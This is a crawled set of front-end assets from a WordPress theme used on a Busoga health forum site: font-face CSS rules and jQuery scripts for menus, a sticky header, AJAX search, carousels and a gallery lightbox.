  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans ExtraBold"), local("PlusJakartaSans-ExtraBold"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraBold.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraBold.woff")
      format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans ExtraBold Italic"),
    local("PlusJakartaSans-ExtraBoldItalic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraBoldItalic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraBoldItalic.woff")
      format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans ExtraLight"),
    local("PlusJakartaSans-ExtraLight"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraLight.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraLight.woff")
      format("woff");
  font-weight: 200;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Italic"), local("PlusJakartaSans-Italic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Italic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Italic.woff")
      format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans ExtraLight Italic"),
    local("PlusJakartaSans-ExtraLightItalic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraLightItalic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-ExtraLightItalic.woff")
      format("woff");
  font-weight: 200;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Light Italic"),
    local("PlusJakartaSans-LightItalic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-LightItalic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-LightItalic.woff")
      format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Light"), local("PlusJakartaSans-Light"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Light.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Light.woff")
      format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Medium"), local("PlusJakartaSans-Medium"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Medium.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Medium.woff")
      format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans SemiBold Italic"),
    local("PlusJakartaSans-SemiBoldItalic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-SemiBoldItalic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-SemiBoldItalic.woff")
      format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Regular"), local("PlusJakartaSans-Regular"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Regular.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Regular.woff")
      format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans SemiBold"), local("PlusJakartaSans-SemiBold"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-SemiBold.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-SemiBold.woff")
      format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Medium Italic"),
    local("PlusJakartaSans-MediumItalic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-MediumItalic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-MediumItalic.woff")
      format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.busogahealthforum.org/wp-content/themes/kipya/assets/js/main.js?ver=1.0.0
body_size: 1036
content:
/** ============================================================
 *  JS File for Kipya Template
 *===============================================================*/
$(document).ready(function() {
    $('.menu-item').hover(
        function() {
            $(this).children('.sub-menu').stop(true, true).slideDown(200); // Adjust the speed as needed
        },
        function() {
            $(this).children('.sub-menu').stop(true, true).slideUp(200);
        }
    );
});

/** ============================================================================
 * HEADER SCROLL
*=============================================================================*/
document.addEventListener("DOMContentLoaded", function() {
    var header = document.querySelector('.menu-section');
    var header2 = document.querySelector('.menu-section2');
    
    if (header && header2) { // Check if both headers are present
        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) {
                header.classList.add('sticky-header');
                header2.classList.add('sticky-header');
            } else {
                header.classList.remove('sticky-header');
                header2.classList.remove('sticky-header');
            }
        });
    } else if (header) { // Only header1 is present
        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) {
                header.classList.add('sticky-header');
            } else {
                header.classList.remove('sticky-header');
            }
        });
    } else if (header2) { // Only header2 is present
        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) {
                header2.classList.add('sticky-header');
            } else {
                header2.classList.remove('sticky-header');
            }
        });
    }
});


/**====================================================
   * Slides - Animation JS
   *====================================================**/
function thmSwiperInit() {
    // swiper slider
    if ($(".thm-swiper__slider").length) {
      $(".thm-swiper__slider").each(function () {
        let elm = $(this);
        let options = elm.data('swiper-options');
        let thmSwiperSlider = new Swiper(elm, options);
      });
    }
  }
  if ($(".banner-bg-slide").length) {
    $(".banner-bg-slide").each(function () {
      var Self = $(this);
      var bgSlideOptions = Self.data("options");
      var bannerTwoSlides = Self.vegas(bgSlideOptions);
    });
  }
  if ($(".wow").length) {
    var wow = new WOW({
      boxClass: "wow", // animated element css class (default is wow)
      animateClass: "animated", // animation css class (default is animated)
      mobile: true, // trigger animations on mobile devices (default is true)
      live: true // act on asynchronously loaded content (default is true)
    });
    wow.init();
  }
    // window load event
    $(window).on("load", function () {

      thmSwiperInit();
      //thmOwlInit();
      //handlePreloader();
      //languageSwitcher();
      //projectMasonaryLayout();
  
  
      //Jquery Spinner / Quantity Spinner
      if ($('.quantity-spinner').length) {
        $("input.quantity-spinner").TouchSpin({
          verticalbuttons: true
        });
      }
  
    });

/**====================================
* AOS
=====================================**/
     document.addEventListener('DOMContentLoaded', function () {
    // Initialize AOS for each column
    if (typeof AOS !== 'undefined') {
        AOS.init({
            duration: 1000,
            easing: 'ease-in-out',
            once: true,
            mirror: false,
        });
    }
});
 /**====================================
     * HIDE OVERFLOW
=====================================**/
     
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		$("html").attr("style", "overflow-x:hidden;");
		
	});
	
})(jQuery, this);



--- FILE ---
content_type: text/javascript
request_url: https://www.busogahealthforum.org/wp-content/themes/kipya/assets/js/search.js?ver=1.0.0
body_size: 277
content:
jQuery(document).ready(function($) {
    function performSearch(searchQuery) {
        if (searchQuery.length > 2) { 
            $.ajax({
                url: kipya_ajax_object.ajaxurl, 
                type: 'POST',
                data: {
                    'action': 'kipya_ajax_search', // AJAX action name
                    'query': searchQuery
                },
                success: function(response) {
                    if (response.trim() !== '') {
                        $('#search-results').html(response).show();
                    } else {
                        $('#search-results').html('').hide();
                    }
                }
            });
        } else {
            $('#search-results').html('').hide();
        }
    }

    // Trigger search when typing in the search input
    $('#ajax-search').on('input', function() {
        var searchQuery = $(this).val();
        performSearch(searchQuery);
    });

    // Trigger search when the search button is clicked
    $('#search-button').on('click', function(e) {
        e.preventDefault();
        var searchQuery = $('#ajax-search').val();
        performSearch(searchQuery);
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.busogahealthforum.org/wp-content/themes/kipya/js/custom-owl.js?ver=6.9
body_size: 791
content:
jQuery(document).ready(function($) {
    function initializeCarousel(selector) {
        var totalItems = $(selector).find('.item').length; // Count available items

        // Add AOS animation to the carousel container
        $(selector).attr("data-aos", "fade-up"); // Apply animation to the entire carousel container

        $(selector).owlCarousel({
            loop: totalItems > 4,  
            rewind: totalItems <= 4,
            margin: 15, 
            nav: true,   
            dots: true,  
            autoplay: false,  
            smartSpeed: 600, 
            stagePadding: 20, 
            lazyLoad: false,
            animateOut: false, 
            animateIn: false, 
            navText: [
                '<span class="custom-prev">&#9665;</span>', 
                '<span class="custom-next">&#9655;</span>'
            ],
            responsive: {
                0: { items: 1, stagePadding: 10 },  
                600: { items: 2, stagePadding: 15 },  
                1000: { items: Math.min(4, totalItems), stagePadding: 20 }  
            },
            onInitialized: function() {
                AOS.refresh(); // Refresh AOS after carousel initializes
            },
            onTranslated: function() {
                AOS.refresh(); // Refresh AOS when slides change
            }
        });

        // Equalize heights after carousel loads
        function equalizeHeights() {
            let maxHeight = 0;
            $(selector + " .card").each(function() {
                let thisHeight = $(this).outerHeight();
                if (thisHeight > maxHeight) {
                    maxHeight = thisHeight;
                }
            });
            $(selector + " .card").css("height", maxHeight + "px");
        }

        $(selector).on('initialized.owl.carousel resized.owl.carousel', function() {
            equalizeHeights();
            AOS.refresh(); // Refresh AOS when resizing
        });
    }

    // Initialize Owl Carousel for all tabs when the page loads
    initializeCarousel('#newsCarousel');
    initializeCarousel('#eventsCarousel');
    initializeCarousel('#mediaCarousel');

    // Reinitialize Owl Carousel when switching tabs
    $('#myTab a').on('shown.bs.tab', function (e) {
        var target = $(e.target).attr('href'); // Activated tab
        if (target === '#news-tab-pane') {
            initializeCarousel('#newsCarousel');
        } else if (target === '#events-tab-pane') {
            initializeCarousel('#eventsCarousel');
        } else if (target === '#media-tab-pane') {
            initializeCarousel('#mediaCarousel');
        }
    });

    // Initialize AOS after everything loads
    AOS.init({
        duration: 1000, // Animation duration
        easing: "ease-in-out",
        once: true // Only animate once
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.busogahealthforum.org/wp-content/themes/kipya/assets/js/gallery-lightbox.js
body_size: 159
content:
jQuery(document).ready(function($) {
    // Initialize lightbox for Gutenberg gallery block
    $('.wp-block-gallery a').each(function() {
        $(this).attr('data-lightbox', 'gallery'); // Set data-lightbox attribute
    });

    // Reinitialize lightbox after the gallery block is updated (for AJAX navigation)
    $(document).on('DOMNodeInserted', function(e) {
        if ($(e.target).hasClass('wp-block-gallery')) {
            $('.wp-block-gallery a').each(function() {
                $(this).attr('data-lightbox', 'gallery'); // Set data-lightbox attribute
            });
        }
    });
});
